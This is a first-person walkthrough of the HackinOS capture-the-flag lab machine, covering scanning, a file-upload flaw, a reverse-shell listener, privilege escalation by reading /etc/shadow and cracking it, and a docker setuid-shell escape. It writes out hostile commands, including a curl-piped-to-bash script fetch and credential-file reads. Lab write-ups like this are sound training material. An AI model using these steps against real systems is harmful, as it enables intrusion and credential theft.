Introduction
Hello dear friends, this is my first CTF walkthrough, I hope you’ll enjoy It.
Box Description
HackinOS is a beginner level CTF style vulnerable machine. I created this VM for my university’s cyber security community and all cyber security enthusiasts. I thank to Mehmet Oguz Tozkoparan, Ömer Faruk Senyayla and Tufan Gungor for their help during creating this lab.NOTE: localhost is meant to be there!
Scanning and Enumeration

TCP SCANNING
- nmap -Pn -sS –stats-every 3m –max-scan-delay 20 –defeat-rst-ratelimit -T4 -p- -oN nmapTCP targetIP
UDP SCANNING
- nmap -Pn –top-ports 1000 -sU –stats-every 3m –max-retries 1 -T3 -oN udpScan targetIP

The only interesting thing is the web server that is running on the port 8000. Browsing to http://TARGGET:8000 we can see that is a showed a WordPress blog, but it doesn’t render in the proper way. If we inspect the source code we can see that all links point to localhost. To fixing this issue we can edit the file /etc/host but I want to try something different with burp suite. In the options tab scroll until Match and replace and add a new rule (Replace body), set as first parameter http://localhost and as second parameter the targetIP. Or we can set the file host

Then refresh the page
Now the blog is rendered in the proper way Yeah!!!

The next step is to study the web app if we inspect the file robots.txt we can see 2 interesting things /upload.php and /uploads

If we navigate to the uploads page we can notice that we do not have the access permission

The next step is to inspect the page upload.php, in the source page we have a great hint

If we go on github we can find the source code for the upload page. the code has some vulnerabilities.
The interesting things are
- if($check[“mime”] == “image/png” || $check[“mime”] == “image/gif”)
- md5(basename($_FILES[“file”][“name”].$rand_number))
Try to understand how I used that info for creating the exploit
Exploitation
I wrote an exploit to get a reverse shell, the only thing that you have to do is set the target IP your local IP and your local Port (Es 443)
- nc – nlvp 443
- python exp2.py
Post Exploitation and Privilege escalation

The next step is to escalate the privilege, so I executed used LinEnum to find interesting things:
curl https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh | bash
interesting, we can use tail with admin privileges
- tail -c1G /etc/shadow
- cat /etc/passwd
- save the shadow result into shadow (only root)
- john shadow

- su root
- Bingo we have the password for root

- cat /root/flag
- Life consists of details

so the game is not over yet…Maybe we could get some other info on wordpress …. after digging into wordpress files I found some interesting info into the file wp-config.php
- DB_User = wordpress
- DB_Password = wordpress
- DB_HOST = db:3306

To getting the ip from the db host we can use the ping command:

Great now we have the username and the password
hummingbirdscyber:e10adc3949ba59abbe56e057f20f883e
Google is our friend
Before to try to crack the password I try first to find the clear password on google indeed I found it!!!
https://md5hashing.net/hash/md5/e10adc3949ba59abbe56e057f20f883e
So the credential is hummingbirdscyber:123456
Access Via SSH
- ssh hummingbirdscyber@ targetIP
- Digging around

- This time I used another tool beroot
- docker run –rm -v /home/$USER:/h_docs ubuntu \
> sh -c ‘cp /bin/sh /h_docs/ && chmod +s /h_docs/sh’ && ~/sh -p - cd /root
- cat flag
Yeah we complete the HackInOS machine.